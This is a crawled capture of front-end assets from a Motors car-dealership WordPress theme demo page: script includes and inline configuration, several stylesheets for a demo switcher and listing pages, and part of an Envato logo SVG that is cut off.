var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https:\/\/motors.stylemixstage.com\/listings\/lamborghini-urus-2021\/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.96" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.96" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.96" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.96" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.96" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.96" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.96" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.96" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/uniform.js?ver=5.6.49" id="uniform-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.96" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = {"condition":false,"body":false,"make":false,"serie":false,"mileage":true,"ca-year":false,"price":true,"transmission":false,"exterior-color":false,"interior-color":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/motors.stylemixstage.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.96" id="stm_grecaptcha-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/js/stm_sell_a_car.js?ver=6.7.4" id="stm_sell_a_car-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=8.0" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRiOJcH5jlSFqsAFGOgkGLZ02XvQSMTHo&amp;libraries=places&amp;loading=async&amp;language=en-US&amp;callback=stm_gmap_lib_loaded&amp;ver=1.0" id="stm_gmap-js"></script>
<script type="text/javascript" id="stm_gmap-js-after">
/* <![CDATA[ */
function stm_gmap_lib_loaded(){ var stmGmap = new CustomEvent( 'stm_gmap_api_loaded', { bubbles: true } ); 
						jQuery( document ).ready( function(){
							document.body.dispatchEvent( stmGmap ); 
						} );
					}
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/stm-google-places.js?ver=1.4.96" id="stm-google-places-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script></script><div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1
body_size: 135
content:
@font-face{font-family:theme-helper;src:url(fonts/theme-helper.eot?cr3b3s);src:url(fonts/theme-helper.eot?cr3b3s#iefix) format("embedded-opentype"),url(fonts/theme-helper.ttf?cr3b3s) format("truetype"),url(fonts/theme-helper.woff?cr3b3s) format("woff"),url(fonts/theme-helper.svg?cr3b3s#theme-helper) format("svg");font-weight:400;font-style:normal;font-display:block}.thicon{font-family:theme-helper!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.thicon-qr-code:before{content:"\e907"}.thicon-palette:before{content:"\e906"}.thicon-bag:before{content:"\e900"}.thicon-customization:before{content:"\e901"}.thicon-mobile:before{content:"\e902"}.thicon-screen:before{content:"\e903"}.thicon-settings:before{content:"\e904"}.thicon-support:before{content:"\e905"}.stm_theme_demos .thicon,.stm_theme_demos_right_popup .thicon{display:inline-block;vertical-align:middle;transition:.3s;font-size:24px;color:#444}.stm_theme_demos .thicon:hover,.stm_theme_demos_right_popup .thicon:hover{color:#0048a8}.stm_theme_demos .thicon.thicon-mobile,.stm_theme_demos_right_popup .thicon.thicon-mobile{font-size:28px}.stm_theme_demos .stm_theme_demos__icon:hover .thicon,.stm_theme_demos_right_popup .stm_theme_demos__icon:hover .thicon{color:#0048a8}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4
body_size: 2318
content:
@font-face {
    font-family: "floating-menu-icons";
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn");
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn#iefix") format("embedded-opentype"), url("../fonts/floating-menu-icons/floating-menu-icons.ttf?7sktn") format("truetype"), url("../fonts/floating-menu-icons/floating-menu-icons.woff?7sktn") format("woff"), url("../fonts/floating-menu-icons/floating-menu-icons.svg?7sktn#floating-menu-icons") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

.stm_theme_demos {
    position: fixed;
    bottom: 0;
    right: 0;
    padding: 0 0;
    margin: 20px 15px;
    border-radius: 4px;
    box-shadow: 0 1px 12px rgba(0, 0, 0, 0.25);
    z-index: 9999999999;
}

.stm_theme_demos [class^=fmi-], .stm_theme_demos [class*=" fmi-"] {
    font-family: "floating-menu-icons" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.stm_theme_demos .fmi-qr:before {
    content: "\e905";
}

.stm_theme_demos .fmi-cart:before {
    content: "\e900";
}

.stm_theme_demos .fmi-mobile:before {
    content: "\e901";
}

.stm_theme_demos .fmi-settings:before {
    content: "\e902";
}

.stm_theme_demos .fmi-docs:before {
    content: "\e903";
}

.stm_theme_demos .fmi-demos:before {
    content: "\e904";
}

.stm_theme_demos h3 {
    position: relative;
    color: #26211d;
    line-height: 60px;
    text-align: center;
}

.stm_theme_demos h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    margin: 0 0 0 -30px;
    width: 60px;
    height: 2px;
    background-color: #0048a8;
}

.stm_theme_demos h3:after {
    display: none !important;
}

.stm_theme_demos__icon {
    display: block;
    position: relative;
    width: 38px;
    height: 0;
    line-height: 38px;
    text-align: center;
    background-color: #fff;
    backface-visibility: hidden;
    transition: height 0.3s ease 0.1s, padding-top 0.3s ease 0.1s;
}

.stm_theme_demos__icon:first-child {
    border-radius: 4px 4px 0 0;
}

.stm_theme_demos__icon--toggle {
    background: #000;
    color: #fff;
    height: 36px;
    line-height: 36px;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle:before {
    content: "";
    display: block;
    border-bottom: 4px solid #000;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s ease 0.2s;
}

.stm_theme_demos__icon--toggle i {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 16px;
}

.stm_theme_demos__icon--toggle i:before, .stm_theme_demos__icon--toggle i:after {
    content: " ";
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    transition: opacity 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle i span {
    display: block;
    height: 2px;
    width: 16px;
    position: relative;
}

.stm_theme_demos__icon--toggle i span:before, .stm_theme_demos__icon--toggle i span:after {
    content: " ";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon svg {
    display: inline-block;
    vertical-align: middle;
}

.stm_theme_demos__icon svg path {
    transition: 0.3s ease;
}

.stm_theme_demos__icon svg .cls-3 {
    fill: #26211d;
    fill-rule: evenodd;
}

.stm_theme_demos__icon > span {
    display: block;
    position: absolute;
    right: 100%;
    top: 20px;
    padding: 0 15px;
    margin-right: 6px;
    background-color: #000;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
    opacity: 0;
    visibility: hidden;
    font-size: 15px;
    line-height: 40px;
    white-space: nowrap;
    color: #fff;
    transform: translateY(-50%) translateX(-5px);
    transition: 0.3s ease 0.1s;
}

.stm_theme_demos__icon > span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    border-left: 5px solid #000;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    transform: translateY(-50%);
}

.stm_theme_demos__icon:first-child > span {
    top: auto;
    bottom: 20px;
    transform: translateY(50%) translateX(-5px);
}

.stm_theme_demos__icon .thicon {
    font-size: 20px !important;
    margin: 0;
    width: auto;
    height: auto;
}

.stm_theme_demos__icon .thicon.thicon-mobile {
    font-size: 24px !important;
}

.stm_theme_demos__icon .fmi {
    font-size: 22px;
    color: #000;
}

.stm_theme_demos__icon .fmi-demos {
    font-size: 23px;
}

.stm_theme_demos__icon .fmi-qr {
    font-size: 21px;
}

.stm_theme_demos__icon .fmi-mobile {
    font-size: 24px;
}

.stm_theme_demos__icon:hover {
    cursor: pointer;
    background: #000;
    color: #fff;
    text-decoration: none;
}

.stm_theme_demos__icon:hover svg path {
    fill: #0048a8;
}

.stm_theme_demos__icon:hover > span {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%) translateX(0);
}

.stm_theme_demos__icon:hover .thicon {
    color: #fff !important;
}

.stm_theme_demos__icon:hover .fmi {
    color: #fff;
}

.stm_theme_demos__icon:first-child:hover > span {
    transform: translateY(50%) translateX(0);
}

.stm_theme_demos.expand .stm_theme_demos__icon {
    height: 40px;
}

.stm_theme_demos.expand .stm_theme_demos__icon:first-child {
    height: 45px;
    padding-top: 5px;
}

.stm_theme_demos.expand .stm_theme_demos__icon.last-clickable {
    height: 45px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    height: 36px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle:before {
    opacity: 1;
    transform: translateX(-50%) translateY(-100%);
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i:before, .stm_theme_demos.expand .stm_theme_demos__icon--toggle i:after {
    opacity: 0;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:before {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:after {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    border-radius: 0 0 4px 4px;
}

.stm_theme_demos__popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.98);
    opacity: 0;
    visibility: hidden;
    transform: scale(0.95);
    transition: 0.3s ease;
}

.stm_theme_demos__popup.opened {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.stm_theme_demos__close {
    position: fixed;
    top: 40px;
    right: 40px;
    width: 24px;
    height: 24px;
    z-index: 9999;
    opacity: 0.7;
    transition: 0.3s ease;
    cursor: pointer;
}

.stm_theme_demos__close:hover {
    opacity: 1;
}

.stm_theme_demos__close:after, .stm_theme_demos__close:before {
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    width: 30px;
    height: 1px;
    transform: rotate(45deg);
    background-color: #000;
}

.stm_theme_demos__close:after {
    transform: rotate(-45deg);
}

.stm_theme_demos__inner {
    position: absolute;
    top: 0;
    bottom: 10px;
    left: 0;
    width: 100%;
    padding-top: 100px;
    overflow-y: auto;
}

.stm_theme_demos__inner::-webkit-scrollbar {
    display: none;
}

.stm_theme_demos__inner_container {
    max-width: 1130px;
    width: auto;
    margin: 0 auto;
    text-align: center;
}

.stm_theme_demos__inner_container p {
    max-width: 720px;
    margin: 0 auto 50px;
    color: #26211d;
}

.stm_theme_demos .demos-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.stm_theme_demos .demos-list .comming-soon,
.stm_theme_demos .demos-list > a {
    display: block;
    width: 33.333%;
    text-decoration: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo,
.stm_theme_demos .demos-list > a .demo {
    padding: 0 15px 20px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4,
.stm_theme_demos .demos-list > a .demo h4 {
    font-size: 16px;
    font-weight: 400;
    color: #26211d;
    transition: 0.3s ease;
    margin-top: 15px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4:after,
.stm_theme_demos .demos-list > a .demo h4:after {
    display: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo .img,
.stm_theme_demos .demos-list > a .demo .img {
    position: relative;
    padding-bottom: 72%;
    border-radius: 10px;
    background-color: #eaeaea;
    border: 1px solid #eaeaea;
    overflow: hidden;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img,
.stm_theme_demos .demos-list > a .demo .img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img.lazyloaded,
.stm_theme_demos .demos-list > a .demo .img img.lazyloaded {
    opacity: 1;
}

.stm_theme_demos .demos-list .comming-soon:hover h4,
.stm_theme_demos .demos-list > a:hover h4 {
    color: #0048a8;
}

.stm_theme_demos .demos-list .comming-soon:hover .img,
.stm_theme_demos .demos-list > a:hover .img {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25);
    transform: translateY(-10px);
}

.fancy-lock {
    overflow: hidden;
}

@media (max-width: 1024px) {
    .stm_theme_demos {
        top: auto;
        right: 30px;
        margin-top: 0;
        bottom: 30px;
        padding: 0;
        border-radius: 50%;
    }

    .stm_theme_demos .stm_theme_demos__icon {
        display: none;
    }

    .stm_theme_demos #crypterio-buy {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .stm_theme_demos #crypterio-buy svg {
        width: 18px;
    }

    .stm_theme_demos #crypterio-buy > span {
        display: none;
    }
}

#switcher #theme-list ul li {
    margin: 0 !important;
}

.has_envato_iframe .single-add-to-compare.single-add-to-compare-visible,
.has_envato_iframe.stm-layout-header-car_dealer .header-nav.header-nav-transparent.header-nav-fixed.header-nav-sticky,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.listing-nontransparent-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_dealer_two.no_margin #stm-boats-header #header .stm-fixed,
.has_envato_iframe .header-service.header-service-sticky,
.has_envato_iframe.stm-layout-header-boats #stm-boats-header #header .header-listing-boats.stm-fixed,
.has_envato_iframe.stm-layout-header-motorcycle .stm_motorcycle-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_rental .header-rental.header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-car_magazine #header .header-magazine.header-magazine-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-aircrafts #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-ev_dealer #wrapper #header .header-listing-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-equipment #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing_five .header-main.stm-fixed {
    top: 54px !important;
}

body.has_envato_iframe #footer {
    margin-bottom: -22px;
}

body.has_envato_iframe .mobile-menu-holder {
    padding-bottom: 55px;
}

@media (max-width: 991px) {
    .has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing {
        top: 54px;
    }
}

body.home.stm-template-rental_two.has_envato_iframe {
    top: 0;
}

body.home.stm-template-rental_two.has_envato_iframe .header-main {
    top: 54px;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_title.css?ver=6.7.4
body_size: 85
content:
.stm-single-car-page .stm_listing_title {
    font-size: 36px;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.4px;
    line-height: 45px;
    text-align: left;
}

@media (max-width: 1024px) {
    .stm-single-car-page .stm_listing_title {
        font-size: 24px;
        margin-bottom: 0;
        line-height: 29px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_gallery.css?ver=6.7.4
body_size: 45
content:
.stm-big-car-gallery .stm-single-image a img {
    height: 100vw;
    max-height: 466px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 460px) {
    .stm-big-car-gallery .stm-single-image a img {
        max-height: 220px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg
body_size: 3566
content:
<svg baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 304 36"><path fill="#81B441" d="M22.038 6.715c-.865-.48-3.344-.183-6.322.738-5.212 3.562-9.61 8.811-9.917 17.238-.056.202-.57-.027-.672-.09-1.407-2.697-1.965-5.538-.79-9.635.219-.365-.497-.814-.626-.685-.258.258-1.333 1.404-2.047 2.642-3.54 6.141-1.225 14.009 4.968 17.453 6.192 3.449 14.011 1.224 17.459-4.97 3.989-7.148.285-21.385-2.053-22.691z"/><g fill="#fff"><path d="M44.202 10.145c-7.342 0-12.671 5.458-12.671 12.978 0 7.582 5.315 12.877 12.927 12.877 3.845 0 6.888-1.202 9.309-3.677.723-.781.801-1.533.801-1.821 0-1.226-.912-2.117-2.168-2.117-.633 0-1.163.239-1.77.801-1.371 1.277-3.176 2.582-6.172 2.582-4.166 0-7.554-3.128-7.768-7.145h16.581c1.803 0 2.679-.843 2.679-2.576 0-.51 0-.879-.103-1.605-.893-6.447-5.246-10.297-11.645-10.297zm0 4.026c3.981 0 6.536 2.537 6.693 6.632h-14.2c.373-3.789 3.577-6.632 7.507-6.632zM71.785 10.145c-3.335 0-6.637 1.918-7.927 4.581v-1.646c0-2.55-1.976-2.679-2.372-2.679-1.171 0-2.423.704-2.423 2.679v19.881c0 2.648 2.104 2.782 2.525 2.782.421 0 2.526-.134 2.526-2.782v-10.657c0-4.637 2.628-7.876 6.39-7.876 3.644 0 5.416 2.391 5.416 7.312v11.222c0 2.648 2.105 2.782 2.526 2.782.421 0 2.525-.134 2.525-2.782v-12.81c0-4.838-2.414-10.007-9.186-10.007zM103.825 10.402c-1.167 0-2.014.681-2.518 2.02l-6.911 17.378-6.858-17.378c-.537-1.36-1.377-2.02-2.569-2.02-1.393 0-2.526 1.087-2.526 2.423 0 .331.038.759.317 1.429l7.942 18.753c.946 2.262 2.503 2.737 3.643 2.737 1.139 0 2.696-.475 3.645-2.736l7.994-18.857c.273-.662.315-1.147.315-1.377 0-1.352-1.065-2.372-2.474-2.372zM118.513 10.145c-3.231 0-6.24.9-8.472 2.532-.757.522-1.125 1.174-1.125 1.993 0 1.128.861 2.012 1.963 2.012.476 0 1.01-.19 1.499-.532 1.919-1.279 3.722-1.876 5.673-1.876 3.735 0 5.879 1.899 5.879 5.212v.549c-8.384.009-16.91 1.022-16.91 8.315 0 5.249 4.486 7.599 8.932 7.599 3.54 0 6.368-1.403 8.182-4.059v1.277c0 1.902 1.277 2.576 2.373 2.576.231 0 2.269-.072 2.269-2.576v-13.373c-.002-6.042-3.839-9.649-10.263-9.649zm4.354 13.609h1.063v1.164c0 4.256-2.71 7.006-6.903 7.006-1.138 0-4.852-.265-4.852-3.676-.001-4.029 6.101-4.494 10.692-4.494zM141.928 14.991c2.21 0 2.322-1.72 2.322-2.064 0-1.023-.61-2.116-2.322-2.116h-4.545v-4.596c0-2.053-1.332-2.782-2.474-2.782-.421 0-2.525.134-2.525 2.782v21.829c0 5.037 2.485 7.7 7.187 7.7 1.217 0 2.402-.215 3.178-.576.889-.444 1.398-1.173 1.398-2 0-1.167-.847-2.014-2.014-2.014-.225 0-.546.056-.9.158-.433.108-.726.15-1.046.15-1.913 0-2.804-1.249-2.804-3.931v-12.54h4.545zM158.631 10.145c-7.64 0-13.183 5.415-13.183 12.875 0 3.632 1.343 6.942 3.78 9.321 2.419 2.359 5.758 3.659 9.402 3.659 7.544 0 13.234-5.58 13.234-12.979.001-7.461-5.566-12.876-13.233-12.876zm0 21.573c-5.239 0-7.979-4.375-7.979-8.697 0-5.939 4.136-8.644 7.979-8.644s7.979 2.705 7.979 8.644c0 5.975-4.136 8.697-7.979 8.697z"/></g><g fill="#81B441"><path d="M211.554 11.937c-.739-.805-1.655-1.403-2.725-1.777-1.951-.68-4.619-.735-6.739-.061-.994.316-1.909.754-2.722 1.302-.815.552-1.53 1.207-2.126 1.947-.187.231-.363.47-.527.715-.52-1.284-1.285-2.283-2.288-2.978-1.401-.972-3.205-1.465-5.363-1.465-1.102 0-2.146.176-3.105.522-.947.342-1.823.815-2.604 1.404-.767.579-1.448 1.273-2.023 2.061v-2.787c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.219c.418 0 .757-.339.757-.757v-15.087c.14-.709.395-1.502.759-2.359.368-.865.874-1.691 1.504-2.451.617-.744 1.387-1.373 2.288-1.871.872-.481 1.92-.725 3.114-.725.873 0 1.69.102 2.426.305.689.19 1.266.511 1.763.982.493.469.886 1.122 1.169 1.94.296.854.446 1.967.446 3.309v15.957c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757l-.002-15.906c.025-.361.117-.778.272-1.238.16-.473.387-.957.675-1.44.292-.49.654-.975 1.077-1.445.41-.457.902-.872 1.464-1.233.559-.36 1.203-.655 1.911-.879.705-.221 1.502-.339 2.368-.353l.155-.001c.806 0 1.562.101 2.247.303.688.202 1.264.541 1.761 1.04.496.495.892 1.196 1.178 2.08.299.925.451 2.121.451 3.557v15.515c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.515c0-1.664-.187-3.111-.555-4.302-.377-1.224-.94-2.249-1.671-3.046zM235.82 33.56c-.07-.337-.129-.697-.178-1.083-.05-.392-.089-.804-.117-1.239-.029-.434-.043-.857-.043-1.27v-12.012c0-1.355-.234-2.573-.697-3.62-.467-1.055-1.129-1.945-1.969-2.646-.828-.689-1.823-1.215-2.957-1.561-2.266-.689-5.181-.69-7.45.098-1.161.401-2.186.958-3.045 1.656-.869.708-1.554 1.542-2.035 2.481-.489.953-.737 1.968-.737 3.015 0 .407.322.741.729.756l1.197.044c.202.016.404-.069.553-.211.148-.142.232-.339.232-.545 0-.705.161-1.344.494-1.953.339-.62.814-1.166 1.413-1.623.615-.47 1.354-.843 2.197-1.111.852-.27 1.797-.407 2.807-.407 2.149 0 3.805.496 4.92 1.474 1.101.967 1.637 2.31 1.637 4.108v2.745h-4.984c-1.783 0-3.413.191-4.847.568-1.45.383-2.701.925-3.721 1.612-1.049.708-1.863 1.575-2.421 2.575-.564 1.011-.85 2.127-.85 3.316 0 1.061.197 2.05.584 2.939.389.895.953 1.676 1.674 2.323.716.642 1.585 1.143 2.583 1.491.986.344 2.095.519 3.297.519 1.255 0 2.417-.139 3.451-.414 1.031-.272 1.979-.651 2.817-1.125.839-.475 1.585-1.033 2.22-1.66l.275-.281.024.315c.071.837.195 1.568.371 2.175.093.324.39.547.727.547h1.374c.418 0 .757-.339.757-.757v-.199c0-.104-.022-.208-.064-.303-.081-.187-.155-.435-.218-.737zm-11.734-.248c-.825 0-1.58-.122-2.247-.365-.66-.239-1.235-.571-1.708-.987-.466-.409-.833-.891-1.091-1.43-.253-.531-.38-1.107-.38-1.714 0-.768.189-1.455.578-2.102.396-.658.978-1.234 1.731-1.715.783-.499 1.758-.895 2.9-1.177 1.163-.287 2.503-.433 3.985-.433h4.917v4.774c-.357.761-.799 1.452-1.315 2.058-.546.641-1.189 1.198-1.913 1.658-.722.459-1.547.816-2.452 1.061-.913.246-1.924.372-3.005.372zM250.599 9.913c-.244-.094-.527-.166-.863-.218-.319-.051-.687-.076-1.093-.076-2.123 0-3.924.544-5.352 1.615-.644.482-1.216 1.046-1.715 1.688v-2.102c0-.418-.339-.757-.757-.757h-1.197c-.418 